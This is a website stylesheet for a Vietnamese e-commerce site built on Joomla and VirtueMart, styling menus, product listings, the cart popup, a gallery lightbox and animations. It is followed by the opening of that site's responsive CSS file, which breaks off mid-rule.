.donhang_pricelist #ui-tabs ul#tabs li:last-child{display:none;}
.donhang_pricelist .sectiontableheader{font-weight:bold;}
.donhang_pricelist td{padding:5px;}
.donhang_pricelist #ui-tabs ul#tabs{display:none;}
.donhang_pricelist .sectiontableentry1 td{padding-top:20px;}
.donhang_pricelist .sectiontableheader td,.listdonhang th{color:white;background:#3c3c3c;font-size:105%;}
.nutindonhang{display:none;}
/* Css menu ngang */
#ja-megamenu .level0 a{padding:10px 15px;display:block;}
#ja-megamenu{position:relative;background:transparent;}
.level0{display:table;width:100%;}
#ja-menungang .level0>li>a{text-align:center;color:white;font-weight:bold;text-transform:uppercase;}
#ja-menungang .level0>li{display:table-cell;}
.level0 ul{background:white;}
#ja-menungang ul ul a:hover{background:#005175;color:white;}
.childcontent{display:none;position:absolute;z-index:10;width:200px;}
#ja-menungang .level0 li:hover >.childcontent{display:block;}
.childcontent li{position:relative;}
.childcontent .childcontent{top:0px;margin-left:200px;}

#ja-noidunggiua .menu a{padding:7px;display:block;}
#ja-noidunggiua .menu ul{position:relative;}
#ja-noidunggiua .level0 ul{top:0px;box-shadow:1px 1px 3px 1px gray;}
#ja-noidunggiua .menu ul{display:none;}
#ja-noidunggiua .menu >li{position:relative;}
#ja-noidunggiua .menu li:hover > ul {
    display: block;
    position: absolute;
    z-index: 10;
    background: white;
    width: 200px;
    transform: translate(-100%,0%);
    -webkit-transform: translate(-100%,0%);
}

/* Bình luận */
.mtcomment input,.mtcomment textarea{width:95%;}
.mtcomment_left{float:left;width:50%;display:inline-block;}
.mtcomment_right{float:right;width:50%;display:inline-block;text-align:right;}
.mtcomment textarea{height:120px;}
.mtcomment button{margin-top:15px;}
.fieldsrong{border:1px solid red;}
.mtcomment .mtcomment_submit{width:40%;}
.mtcomment_items{display:inline-block;margin-top:20px;width:100%;}
.mtcomment_item{margin-bottom:10px;}
.mtcomment_item > div{display:block;padding:1%;}
.mtcomment_item_top{background:#ddd;}
.mtcomment_item_bottom{border:1px solid #ddd;}
.mtcomment_items .cmt{margin-right:20px;font-size:90%;}
.t2,.t3{display:none;}

/* Đánh giá sản phẩm */
.product-thongtin-danhgia{display:none;}
.product-thongtin-danhgia{margin-top:10px;margin-bottom:10px;}
.star_show{
    background: url(../images/star2.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.star_hide{
    background: url(../images/star1.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.virtuemart_search .button{display:inline-block;float:left;margin-left:10px;padding-bottom:4px;}
.virtuemart_search .inputbox{display:inline-block;float:left;}
/* module like bài viết, sản phẩm */
.like-button a{background:url(../images/likebutton.png) no-repeat left top; background-size:100% 100%;display:block;width:30px;height:30px;margin-bottom:10px;cursor:pointer;}
.browse-view .like-button a{margin:auto;margin-bottom:10px;}
.itemListView .like-button{
    display: inline-block;
    float: right;
    width: 79%;
}
.mtlike{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtlike-workshome-title h2{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtlike-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtlike_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtlike .data-img{width:20%;float:left;}
.mtlike .data-img img{width:100%!important;}
.mtlike .data-ten{width:60%;float:left;margin-left:5%;}
.mtlike .data-xoa {width:15%;float:right;text-align:right;}
.mtlike_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.mtlike .data-xoa a{
    background: url(../images/recycle_bin.png) center center no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
	cursor:pointer;
	display:block;
	float:right;
}
/* module bài viết, sản phẩm đã xem */
.mtviewed{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtviewed-workshome-title h2{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtviewed-workshome-content{
    padding: 10px;
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtviewed_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtviewed .data-img{width:20%;float:left;}
.mtviewed .data-img img{width:100%!important;}
.mtviewed .data-ten{width:75%;float:left;margin-left:5%;}
.mtviewed_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.vdigit_counter{display:none;}
.vstats_icon{display:Table;width:100%;margin:10px 0px;}
.vdong{display:table-row; }
.vrow{display:table-cell;}
.vdigit_counter{text-align:center;}
.vvisit_counter>div:last-child{display:none;}
/* update 16-11-2017 */
.vr3{text-align:right;}
.cart_dropdown i{font-size:120%;}
.fa.cart_spiners {
    animation: cart_spiners 6s infinite ease-in-out;
	font-size: 200%;
	display:none;
}
@keyframes cart_spiners {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(3600deg);
    }
}
@media screen and (max-width: 1024px){
	.main{width:100%!important;}
	.main2{width:100%!important;}
	#ja-megamenu{width:100%!important;}
	#ja-khungchinh{padding:5px;}
	select{
		-webkit-appearance: none;
		-webkit-border-radius: 0px;
	}
	#ja-cottrai .workshome-title h2, #ja-cotphai .workshome-title h2{font-size: 95%!important;}
	.footer2 .workshome-title h2{font-size: 100%!important;}
}
/* update 15-12-2017 */
.locsp_block{float:right;}
.orderby-sapxep{display:inline-block;width:100%;margin-bottom:10px;}
/* update 12-02-2018 */
.sanphamtheodanhmuc_con{margin-bottom:10px;}
.sanphamtheodanhmuc_con:before{content:"Danh mục con : ";padding-right:10px}
.sanphamtheodanhmuc_con a{font-weight:bold;}
.sanphamtheodanhmuc_con t:after{content:"|";margin:0px 8px;}
.sanphamtheodanhmuc_con{display:none;}
/* update 15-02-2018 */
.k2SearchBlock .inputbox{width:100%;}
.k2SearchBlock .button{
    margin-top: 5px;
    cursor: pointer;
    padding: 5px 10px;
}
.componentheading_timkiem{margin-bottom:20px;}
/* update 09-03-2018 */
.nivo-gallery-block{display:table-cell;float:left;}
.nivo-gallery-row{
    display: table;
    width: 100%;
}
.nivo-gallery-spacer{position:relative;overflow:hidden;padding:0.5%;border:1px solid #ddd;}
.nivo-gallery-block img{width:100%;height:100px;}
.nivo-gallery-desc{text-align:center;}
.nivo-gallery-block .nivo-gallery-img{cursor: zoom-in;cursor: -webkit-zoom-in;}
.atss{z-index:50!important;}
.nivo-gallery-popup-nentat{position:fixed;left:0;top:0;width:100%;height:100%;background:#000000c7;z-index:100;    cursor: zoom-out;
    cursor: -webkit-zoom-out;}
.nivo-gallery-popup-block{
    position: fixed;
    z-index: 101;
	transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
	top: 50%;
    left: 50%;
	max-width:0%;
	max-height:0%;
}
.showpop .nivo-gallery-popup-block{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	max-width:80%;
	max-height:66%;
}
.nivo-gallery-popup-nextprev-prev{position:fixed;z-index:102;
transform: translate(0%,-50%);
-webkit-transform:translate(0%,-50%);
top:50%;
left:2%;
}
.nivo-gallery-popup-nextprev-next{position:fixed;z-index:102;
transform: translate(0%,-50%);
-webkit-transform:translate(0%,-50%);
top:50%;
right:2%;
}
.nivo-gallery-popup-nextprev span{
color:#9c9c9c;
font-size:250%;
cursor:pointer;
}
.nivo-gallery-popup-nextprev span:hover{color:white;}
.nivo-gallery-popup-nutclose{
    position: absolute;
    z-index: 102;
    right: 0px;
    top: 0px;
    font-size: 250%;
    transform: translate(100%,-150%);
    -webkit-transform: translate(100%,-150%);
    color: #9c9c9c;
    cursor: zoom-out;
    cursor: -webkit-zoom-out;
}
.nivo-gallery-popup-nutclose:hover{color:white;}
.nivo-gallery-popup-anh img{opacity:0;z-index:-1}
.nivo-gallery-popup-anh img.aton{opacity:1;z-index:1;-webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;}
.nivo-gallery-popup-anh img{
position:absolute;width:100%;height:auto;max-width:100%;max-height:100%;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%;
	left:50%;
	border:5px solid white;
}
.nivo-gallery-popup-trong{position:relative;width:100%;height:100%;}
.nivo-gallery-popup-soluong {
    position: absolute;
    z-index: 102;
    right: 0px;
    bottom: -25px;
    color: #ccc;
}
.nivo-gallery-popup{z-index:-1;visibility:hidden;}
.showpop{z-index:100;visibility:visible;}
.nivo-gallery-popup-nentat,.nivo-gallery-popup-nextprev,.nivo-gallery-popup-nextprev *,.nivo-gallery-popup-nutclose,.nivo-gallery-popup-nutclose *,.nivo-gallery-popup-soluong,.nivo-gallery-popup,.nivo-gallery-popup * {
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.itemVideoBlock .nivo-gallery-block{width:25%;}
.itemVideoBlock{display:block;overflow:hidden;margin-bottom:10px;}
.cart-view .vmicon.icon_update{background:transparent;}
.cart-vanchuyen table,.cart-thanhtoan table{width:100%;}
.cart-vanchuyen .key,.cart-thanhtoan .key{margin-bottom:0px;}
.cart-vanchuyen input,.cart-thanhtoan input[type="radio"]{margin-left:0px;}
.cart-vanchuyen ,.cart-thanhtoan{margin-top:20px;}
.cart-submit{margin-top:30px;}
.cart-usergiohang{margin-top:30px;}
.cart-submit_button{
    padding: 7px 10px;
    color: white;
    border: 0px;
    background: #3c3c3c;
    display: inline-block;
    cursor: pointer;
}
.cart-usergiohang .key label.invalid{color:black;}
.cart-vanchuyen,.cart-thanhtoan{display:none;}
.product-thongtin-luotxem{display:none;}
/* update 25-03-2018 */
.formControlLabel{display:none;}
.rsform input,.rsform select,.rsform textarea,.rsform .inputbox {
    margin-top: 0px;
}
.formResponsive .rsform-block-guingay input{background:#3c3c3c;text-shadow:none;padding:8px 15px;font-weight:bold;color:white;text-transform:uppercase;}
.formResponsive select, .formResponsive textarea, .formResponsive input[type="text"], .formResponsive input[type="password"] {
	display: inline-block;
    padding: 7px 10px;
    padding-left: 30px;
    border: 1px solid #ddd;
}
.formResponsive input.rsform-error, .formResponsive textarea.rsform-error, .formResponsive select.rsform-error {
    border: 1px solid #b94a48;
}
.rsform-block:before{
    position: absolute;
    left: 10px;
    top: 8px;
    font: 100%'FontAwesome';
}
.rsform-block-hoten:before{
    content: '\f007';
}
.rsform-block-congty:before{
    content: "\f1ad";
}
.rsform-block-diachi:before{
    content: "\f041";
}
.rsform-block-dienthoai:before{
    content: '\f095';
}
.rsform-block-email:before{
    content: '\f0e0';
}
.rsform-block-noidung:before{
    content: '\f128';
}
.rsform p{display:none;}
.formValidation{display:none!important;}
/* update 30-03-2018 */
.itemListView .catItemImageBlock{position:relative;overflow:hidden;}
span.addtocart-button i{ display: inline-block;
	transform: translate(0%,-50%);
	-webkit-transform: translate(0%,-50%);
	top:50%;
	left:0px;position:absolute;font-size:110%;padding:15px 10px;margin-top:-1px;background:#017701;color:white;cursor:pointer;z-index:1;
}
span.addtocart-button{width:auto;display:inline-block;position:relative;overflow:hidden;}
input.addtocart-button{background:white;border:1px solid #017701;text-transform:uppercase;color:#017701;}
.xoasp i{margin-top:4px;}
button.details-button{border:0px;font-size:190%;background:transparent;}
.popup_cart , .popup_cart_nentat{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#vmQuickCartModule .cart_content{display:block;}
.popup_cart{position:fixed;z-index:120;height:100%;right:-400px;width:400px;background:#f6f6f6;top:0px;color:#333;padding:0px 0px;}
.popup_cart>div{padding:0px 30px;}
.popup_cart.inpop3{right:0px;}
.popup_cart a{color:#333;}
.popup_cart .popup_cart_title h3{

    font-weight: normal;
    font-size: 180%;
margin-top:20px;
padding-bottom:20px;
margin-bottom:15px;
border-bottom:1px solid #e9e9e9
}
.popup_cart_close:after{
    content: "\f00d";
font: normal normal normal 18px/1 FontAwesome;
float:right;
cursor:pointer;
}
.popup_cart_nentat{position:fixed;background:#000000a1;display:none;left:0px;top:0px;width:100%;height:100%;cursor:pointer;}
.popup_cart_nentat.inpop3{z-index:119;display:block;}
.vmCartModule_cartcontent{display:table;width:100%;}
.vmCartModule_cartcontent_item{display:table-row;}
.p1{display:table-cell;vertical-align:top;}
.p2{display:table-cell;vertical-align:top;padding-left:15px;}
.p1 img{
    height: 65px;
}
.vmCartModule_cartcontent_item_name{margin-bottom:8px;display:block;}
.n1{float:left;}
.n1 button{margin:0px;font-size:120%;width:20px;padding:1px;background:transparent;text-shadow:none;color:#333;border:1px solid #e9e9e9;cursor:pointer;float:left;}
.n1 input{background:transparent;border:1px solid #e9e9e9;border-left:0px;border-right:0px;float:left;margin:0px;padding:2.5px;width:40px;text-align:center;color:#333;}
.n1 input[type=number]::-webkit-inner-spin-button, 
.n1 input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}
.n2{float:right;}
.popup_cart_total_total{display:table;width:100%;}
.popup_cart_total_total>span{display:table-cell;}
.popup_cart_total_total .z2 {text-align:right;}
.popup_cart_total_thanhtoan .checkout-button-top {background:#005175;color:white;width:100%;border:0px;font-size:110%;padding:6px 0px;cursor:pointer;display:block;text-align:center;margin-top:20px;}
.z2_trong{font-weight:bold;color:#D20707;}
.popup_cart .popup_cart_total_total{margin-top:30px;padding-top:30px;border-top:1px solid #e9e9e9;}
.vmCartModule_cartcontent_item_name{font-weight:bold;}
.vmCartModule_cartcontent_item >div{padding:10px 0px;}
/* update 03-04-2018 */
.cart-submit_button:before {
    content: "\f00c";
font: normal normal normal 100%/1 FontAwesome;padding-right:5px;
}
.tieptucmuahang:before {
    content: "\f100";
font: normal normal normal 100%/1 FontAwesome;padding-right:5px;
}
#ja-chantrang{margin-top:20px;}
.footer2{display:block;overflow:hidden;padding:20px 0px;background:#3c3c3c;color:white;}
.footer2 a{color:white;}
.footer3{padding:3px 0px;background:#005175;color:white;text-align:center;color:white;}
.footer3 a{color:white;}
.catItemExtraFields{text-align:justify;}
#ja-menungang .level0>.haschild>a:after, #ja-header .menu>.deeper>a:after{
    content: "\f107";font: normal normal normal 100%/1 FontAwesome;font-weight:bold;font-size:120%;padding-left:5px;
}
/* update 06-04-2018 */
.product-thongtin-blockgia >div{float:left;}
.productdetails .product-thongtin-muahang{clear:both;}
.product-thongtin-blockgia .product-thongtin-giacu{margin-right:30px;}
.product-thongtin-blockgia{display:block;overflow:hidden;margin:15px 0px;}
/* update 12-04-2018 */
@-webkit-keyframes bottom-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes bottom-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(50px);
	-ms-transform: translateY(50px);
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes top-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes top-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
@-webkit-keyframes left-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
	-ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}

@keyframes left-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-50px);
	-ms-transform: translateX(-50px);
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes right-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
	-ms-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}

@keyframes right-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px);
	-ms-transform: translateX(50px);
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
    transform: translateX(0px);
  }
}
@-webkit-keyframes ani-rotate {
  0% {
    -webkit-transform:rotateX(90deg);
    transform:rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform:rotateX(-10deg);
    transform:rotateX(-10deg);
  }

  70% {
    -webkit-transform:rotateX(10deg);
    transform:rotateX(10deg);
  }

  100% {
    -webkit-transform:rotateX(0deg);
    transform:rotateX(0deg);
    opacity: 1;
  }
}
@keyframes ani-rotate {
  0% {
    -webkit-transform:rotateX(90deg);
    -ms-transform:rotateX(90deg);
    transform:rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform:rotateX(-10deg);
    -ms-transform:rotateX(-10deg);
    transform:rotateX(-10deg);
  }

  70% {
    -webkit-transform:rotateX(10deg);
    -ms-transform: rotateX(10deg);
    transform:rotateX(10deg);
  }

  100% {
    -webkit-transform: rotateX(0deg);
    -ms-transform:rotateX(0deg);
    transform:rotateX(0deg);
    opacity: 1;
  }
}
@-webkit-keyframes scale {
  0% {
    -webkit-transform:scale(0.5);
    transform:scale(0.5);
    opacity: 0;
  }

  40% {
    -webkit-transform:scale(1.1);
    transform:scale(1.1);
  }

  70% {
    -webkit-transform:scale(0.9);
    transform:scale(0.9);
  }

  100% {
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity: 1;
  }
}
@keyframes scale {
  0% {
    -webkit-transform:scale(0.5);
    transform:scale(0.5);
    opacity: 0;
  }

  40% {
    -webkit-transform:scale(1.1);
    transform:scale(1.1);
  }

  70% {
    -webkit-transform:scale(0.9);
    transform:scale(0.9);
  }

  100% {
    -webkit-transform:scale(1);
    transform:scale(1);
    opacity: 1;
  }
}
.browse-view .row:nth-child(2n){
    -webkit-animation: right-left 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: right-left 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.browse-view .row:nth-child(2n-1){
    -webkit-animation: left-right 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: left-right 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.itemListView .itemContainer{
    -webkit-animation: top-bottom 1s infinite;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-fill-mode: forwards;
    animation: top-bottom 1s infinite;
    animation-direction: normal;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
}
.itemListView .catItemImageBlock img,.browse-view .blocksp:hover .browseProductImage{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.itemListView .catItemImageBlock img:hover, .browse-view .blocksp:hover .browseProductImage{
     transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/*
.browse-view .browseProductImage:hover{
     transform:translateY(-10px);
    -ms-transform:ranslateY(-10px);
    -moz-transform:ranslateY(-10px);
    -webkit-transform:ranslateY(-10px);
    -o-transform:ranslateY(-10px);
}
*/
.nivo-slider-wrapper{
    -webkit-animation: ani-rotate 2s infinite; /* Chrome, Safari, Opera */
	-webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
	-webkit-animation-iteration-count:1; /* Chrome, Safari, Opera */
	-webkit-animation-fill-mode: forwards; /* Chrome, Safari, Opera */
	animation: ani-rotate 2s infinite; /* thời gian và gọi keyframes của animation */
	animation-direction: normal; /* loại animation */
	animation-iteration-count:1; /* số lần chạy keyframes */
	animation-fill-mode: forwards; /* keyframes chạy xong dừng ở điểm cuối chứ ko quay về vị trí đầu */
}
/* update 06-08-2018 */
.B_radio{display:none;}
.B_select select{margin-top:0px;width:auto!important;}
.formdndk .floatleft{float:none;}
.formdndk button,.formdn input[type="submit"]{background:#3c3c3c;border:0px;color:white;padding:5px 10px;cursor:pointer;}
/*===============================================================================================*/
body#bd{
    font-family: 'Roboto', sans-serif;
}
.main{
    width: 1000px;
}
.main2{
    width: 1000px;
}
#ja-header .main{
    width: 100%;
}
.header1{
    width: 100%;
    display: inline-block;
}
.header1 img{
    width: 100%;
    height: auto;
}
.header1 .main2{width: 100%;}
.header2{
    width: 100%;
    display: inline-block;
    background: #1995CF;
	border-bottom: 1px solid white;
}
.header2 .main2{
    display: table;
    width: 1000px;
}
.header2 .main2 > div{
    display: table-cell;
    box-sizing: border-box;
    vertical-align: middle;
}
.header2_left{
    width: 75%;
}
.header2_right{
    text-align: center;
}
.header2 .module_search select{
    display: none;
}
.header2 #mod_virtuemart_search{
    width: 78%;
    height: 30px;
    margin-right: 2%;
    margin-top: 0;
}
.header2 .module_search button{
    height: 30px;
    margin-top: 0; 
}
.header2 .level0 > li{
    display: table-cell;
}
.header2 .level0 > li > a{
    display: block;
    text-align: center;
    color: white;
    text-transform: uppercase;
	font-size: 110%;
    font-weight: 600;
    line-height: 2rem;
    padding: 7px 10px;
    border-right: 1px solid rgba(255,255,255,.68);
}
.header2 .level0 > li:first-child > a{
    border-left: 1px solid rgba(255,255,255,.68);
}
#ja-menungang .level0>.haschild>a:after, #ja-header .menu>.deeper>a:after{
    font-size: 100%;
    font-weight: 400;
    padding-left: 7px;
}
.header2 .level0 > li:hover > a{
    background: #ED1B24;
}
.header2 .level0 > li.active > a{
    background: #ED1B24;
}
.header2 .level0 > li ul{
    position: absolute;
    z-index: 10;
    width: 220px;
    background: rgba(0,0,0,.68);
    display: none;
}
.header2 .level0 > li:hover ul{
    display: block;
}
.header2 .level0 > li ul > li > a{
    padding: 8px 8px;
    color: #ddd;
    text-transform:uppercase;
    display: block;
    border-bottom: 1px dashed rgba(255,255,255,.68);
    font-weight: 500;
    line-height: 1.5em;
}
.header2 .level0 > li ul > li:hover > a{
    color: white;
}
.header2 .level0 > li ul > li:last-child > a{
    border-bottom: 0;
}
#ja-menungang{display: none;}
#ja-slideshow .main2{
    width: 100%;
}
#ja-slideshow .main{
    width: 100%;
}
#ja-cottrai .workshome-title h2, #ja-cotphai .workshome-title h2{
    background: #1995CF;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5em;
    letter-spacing: .4px;
	font-size:100%;
}
#ja-cottrai .workshome-content, #ja-cotphai .workshome-content{
    background: transparent;
    border: 1px solid #d7d7d7;
}
#ja-cotgiua .workshome-title h2{
    background: #1995CF;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5em;
    letter-spacing: .4px;
	width:100%;
}
#ja-cotgiua .workshome-title{
    background: transparent;
}
#ja-cotgiua .workshome-content{
    border: 0;
    padding: 0;
}
#ja-cotgiua {
    background: transparent;
    min-height: 400px;
    width: 56%;
    float: left;
}
#ja-cottrai .workshome-content{
 
}
#ja-cottrai .level0 > li > a{
    color: #000;
    border-bottom: 1px dashed #d7d7d7;
    line-height: 1.5em;
    letter-spacing: .4px;
    font-weight: 500;
    padding: 5px 10px;
    font-size: 110%;
}
#ja-cottrai .level0 > li:last-child > a{
    border-bottom: 0;
}
#ja-cottrai .level0 > li > a:before{
    content:'\f0da';
    font-family: FontAwesome;
    padding-right: 10px;
    color: #ED1B24;
    font-weight: normal;
}
#ja-cottrai .level0>li:hover>a:after {
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#ja-cottrai .level0>li>a:after {
    content: "";
    background: rgba(0,0,0,0.1);
    width: 0;
    top: 0;
    left: 0;
    height: 100%;
    position: absolute;
    transition: 0.3s;
}
#ja-cottrai .level0>li{
    position: relative;
}
.browse-view .giam_phantram,.product-thongtin-giacu{
    display: none;
}
.browse-view .product-thongtin-salesPrice{
    font-size: 100%;
    color: #f00;
}
.browse-view .product-anh{
    overflow: hidden;
}
.browse-view .spacer{
    padding: 1%;
    border: 0;
}
.browse-view .blocksp{
    box-shadow: 0 1px 3px -2px rgba(0,0,0,0.12), 
        0 1px 2px rgba(0,0,0,0.24);
    cursor: pointer;
    margin: 1%;
    width: 31.333333%;
}
.browse-view .blocksp:hover{
        box-shadow: 0 3px 6px -4px rgba(0,0,0,0.16),
            0 3px 6px rgba(0,0,0,0.23);
}
.browse-view .product-thongtin-ten a{
    text-transform: capitalize;
    line-height: 1.5em;
    font-weight: 500;
    font-size: 110%;
    color: #1E73BE;
    display: block;
    text-align: center;
}
#ja-chantrang .main{
    width: 100%;
}
.footer1{
    width: 100%;
    display: inline-block;
}
.footer1 img{
    width: auto;
    height: 150px;
    margin: 10px;
    padding: 2px;
    border: 1px solid #d7d7d7;
}
.footer2{
    width: 100%;
    display: inline-block;
    padding: 0;
    margin: 0;
    background: #1995CF;
}
.footer2 .main2{
    display: table;
}
.footer2 .main2 > div{
    display: table-cell;
    box-sizing: border-box;
    padding: 1%;
}
.footer2 .workshome-title h2{
    text-transform: uppercase;
    font-size: 120%;
    padding: 7px 0;
    margin-bottom: 10px;
    position: relative;
    letter-spacing: .4px;
    line-height: 1.5em;
}
.footer2 .workshome-title h2:after{
    content: '';
    position: absolute;
    height: 3px;
    width: 10%;
    background: white;
    bottom: 0;
    left: 0;
    border-radius: 4px;
}
.footer2 .add:before{
    content: '\f041';
    font-family: FontAwesome;
    font-weight: normal;
    padding-right: 5px;
}
.footer2 .phone:before{
    content: '\f095';
    font-family: FontAwesome;
    font-weight: normal;
    padding-right: 5px;
}
.footer2 .email:before{
    content: '\f0e0';
    font-family: FontAwesome;
    font-weight: normal;
    padding-right: 5px;
}
.footer2 .ws:before{
    content: '\f0ac';
    font-family: FontAwesome;
    font-weight: normal;
    padding-right: 5px;
}
.footer2 p{
    line-height: 1.5em;
    padding-bottom: 5px;
    letter-spacing: .4px;
}
.footer3{
    background: #026695;
    padding: 5px;
    box-sizing: border-box;
    width: 100%;
    display: inline-block;
}
#ja-cotphai #Mod365 iframe{
    margin-bottom: 10px;
}
#ja-cotphai #Mod366 .workshome-content{
    padding: 0;
}
.bodylienhe .trangctbv .workshome-content{
    padding: 10px!important;
}
/*css mới*/
#ja-khungchinh{
	width:1000px;
	margin: 0 auto;
}
body#bd{
    background: url('../../../images/bg.png')no-repeat;
    background-attachment: fixed;
    background-size: 100% 100%;
}
#ja-khungchinh{
    background: white;
}
#ja-noidunggiua{
    margin-top: 10px;
}
#ja-cottrai {
    width: 20%;
    float: left;
    padding-right: 1%;
    padding-left: 1%;
}
#ja-cotgiua {
    background: transparent;
    min-height: 400px;
    width: 56%;
    float: left;
}
#ja-cotphai {
    width: 20%;
    float: right;
    padding-left: 1%;
    padding-right: 1%;
}
#ja-khungchinh{
    box-shadow: 1px 1px 5px 0px #d7d7d7;
}
#Mod378 .itemContainer{
    width: 100%;
    margin: 0;
    padding: 0;
    margin-bottom: 10px;
}
#Mod378 .itemContainer .catItemTitle{
    margin-bottom: 0;
    text-align: justify;
}
#Mod378 .itemContainer .catItemTitle a{
    display: block;
}
#Mod378 .itemContainer .catItemTitle a:before{
    content: '\f0da';
    font-family: FontAwesome;
    color: red;
    padding-right: 5px;
}
#Mod378 .itemContainer .catItemTitle a:hover{
    text-decoration: underline red;
}
.trangdmbv .itemListView .catItemImageBlock{
    width: 31%
}
.trangdmbv .itemListView .catItemTitle{
    width: 67%;
    float: left;
    margin-bottom: 0;
}
.trangdmbv .itemListView .catItemTitle a{
    display: block;
    text-transform: uppercase;
    font-size: 110%;
    line-height: 1.6rem;
}
.trangdmbv .catItemExtraFields{
    width: 67%;
    float: left;
}
.trangdmbv .catItemExtraFields .catItemExtraFieldsValue{
    display: block;
}
.trangdmbv .itemListView .itemContainer{
    padding-bottom: 10px;
    margin: 10px 0 10px 0;
    border-bottom: 1px solid #eee;
}
.trangdmbv .itemListView .catItemTitle a:hover{
    color: #f00;
}

--- FILE ---
content_type: text/css
request_url: http://tannguyenco.com/templates/responsive/responsive.css
body_size: 1476
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
